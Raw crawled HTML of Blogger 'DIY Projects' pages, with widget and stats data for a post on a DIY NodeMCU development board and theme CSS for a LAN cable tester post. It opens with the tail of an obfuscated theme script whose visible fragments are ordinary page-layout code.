x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x35\x7c\x78\x36\x39\x7c\x5f\x30\x78\x66\x36\x62\x33\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x35\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x39\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x33\x7c\x78\x33\x41\x7c\x78\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x66\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x64\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x66\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x65\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x65\x7c\x78\x35\x34\x7c\x78\x34\x34\x7c\x65\x76\x61\x6c\x7c\x31\x37\x38\x7c\x31\x35\x32\x7c\x31\x37\x31\x7c\x78\x34\x41\x7c\x31\x38\x36\x7c\x78\x35\x42\x7c\x31\x38\x37\x7c\x31\x38\x35\x7c\x31\x38\x34\x7c\x31\x38\x30\x7c\x31\x38\x31\x7c\x31\x38\x33\x7c\x31\x36\x37\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x31\x7c\x31\x35\x36\x7c\x31\x36\x38\x7c\x31\x35\x30\x7c\x31\x34\x39\x7c\x69\x6e\x7c\x31\x34\x36\x7c\x31\x34\x38\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x36\x36\x7c\x31\x36\x35\x7c\x31\x36\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x32\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x36\x39\x7c\x31\x37\x32\x7c\x31\x33\x33\x7c\x31\x30\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x31\x7c\x31\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x33\x38\x7c\x31\x33\x39\x7c\x31\x33\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x32\x7c\x31\x33\x31\x7c\x38\x30\x30\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x31\x37\x33\x7c\x31\x30\x33\x7c\x31\x31\x32\x7c\x31\x31\x35\x7c\x31\x31\x34\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x31\x33\x7c\x31\x34\x30\x7c\x78\x35\x31\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x37\x37\x7c\x31\x36\x31\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x32\x30\x7c\x31\x30\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x38\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x31\x31\x37\x7c\x31\x31\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x63\x7c\x31\x34\x37\x7c\x31\x32\x36\x7c\x31\x38\x32\x7c\x31\x32\x34\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x34\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x36\x7c\x31\x34\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x34\x7c\x31\x34\x35\x7c\x75\x72\x6c\x7c\x31\x31\x36\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x33\x34\x7c\x78\x35\x33\x7c\x31\x30\x31\x7c\x74\x79\x70\x65\x7c\x66\x61\x6c\x73\x65\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x36\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x61\x7c\x78\x35\x35\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x32\x32\x7c\x33\x30\x30\x30\x7c\x32\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x45\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x62\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x64\x7c\x78\x34\x42\x7c\x78\x35\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x64\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x30\x7c\x31\x32\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x38\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ARqzUQ);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6jG239yAddQQkG9HZRQgyBXwfm6w:1768849218002';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4596539623394624971','//diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html','4596539623394624971');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4596539623394624971', 'title': 'DIY Projects', 'url': 'https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html', 'canonicalUrl': 'http://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html', 'homepageUrl': 'https://diy-projects4u.blogspot.com/', 'searchUrl': 'https://diy-projects4u.blogspot.com/search', 'canonicalHomepageUrl': 'http://diy-projects4u.blogspot.com/', 'blogspotFaviconUrl': 'https://diy-projects4u.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DIY Projects - RSS\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4596539623394624971/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/8786065382675197327/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3983833568661625', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8786065382675197327', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/y2m2nh7wHaY/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/y2m2nh7wHaY/hqdefault.jpg', 'pageName': 'DIY - NodeMCU Development Board', 'pageTitle': 'DIY Projects: DIY - NodeMCU Development Board'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DIY - NodeMCU Development Board', 'description': '\xa0\xa0 If you have ever programmed a NodeMCU, then I bet you know the pain you have to go through while connecting sensors to NodeMCU on a bread...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwWd6fN7lmu9pRoB0ZWz70t-kmDcmquG5H15SwkAIU6OKMXtkzSbYLf5qCJRXOPfISKINxevBgIcfezXLwO8WI_ynFqPDgJ5oxXEv3oJsWzTw_6Q', 'url': 'https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8786065382675197327}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Subscription Widget', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'Subscription Widget', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//diy-projects4u.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAckSt2f1zym3RRFqh8m8ZIObF_cQOAlQzUHxKszN26XzHLcZ7MDz6kh_SQa8b2F0oLTlVTJwOn_03dixr-fV-3hAzUhg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diy-projects4u.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAckSt2f1zym3RRFqh8m8ZIObF_cQOAlQzUHxKszN26XzHLcZ7MDz6kh_SQa8b2F0oLTlVTJwOn_03dixr-fV-3hAzUhg
body_size: -17
content:
{"total":427718,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,95],[1,10],[2,20],[3,15],[4,25],[5,11],[6,20],[7,15],[8,16],[9,23],[10,28],[11,28],[12,99],[13,32],[14,10],[15,26],[16,14],[17,15],[18,20],[19,19],[20,23],[21,10],[22,8],[23,14],[24,16],[25,15],[26,16],[27,28],[28,36],[29,34]],"nextTickMs":189473}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html
body_size: 49996
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://diy-projects4u.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DIY Projects - Atom" href="https://diy-projects4u.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DIY Projects - RSS" href="https://diy-projects4u.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DIY Projects - Atom" href="https://www.blogger.com/feeds/4596539623394624971/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DIY Projects - Atom" href="https://diy-projects4u.blogspot.com/feeds/7265142260927415324/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/PSK5Aa-byHA/hqdefault.jpg' rel='image_src'/>
<meta content='http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html' property='og:url'/>
<meta content='DIY - LAN CABLE TESTER' property='og:title'/>
<meta content=' DIY - LAN CABLE TESTER                   There is nothing worse than running your drops only to realize that you have a fault in one of the...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufCUplYHrAzU2rGWoKTSJA96x7-vkMhABXwEoZfWk_1qnBSX783jxlAr5Vqk46sltoU-JY0nL24VaEMFL7KGpmpeZpINHbkjm9oIDk3SkcK3CAbg=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
DIY - LAN CABLE TESTER - DIY Projects
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DIY - LAN CABLE TESTER' property='og:title'/>
<meta content='http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/PSK5Aa-byHA/hqdefault.jpg' property='og:image'/>
<meta content='DIY Projects' property='og:site_name'/>
<meta content='https://diy-projects4u.blogspot.com/' name='twitter:domain'/>
<meta content='DIY - LAN CABLE TESTER' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/PSK5Aa-byHA/hqdefault.jpg' name='twitter:image'/>
<meta content='DIY - LAN CABLE TESTER' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
Author :     http://www.Soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 none no-repeat scroll center center;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1480px;
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 1180px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
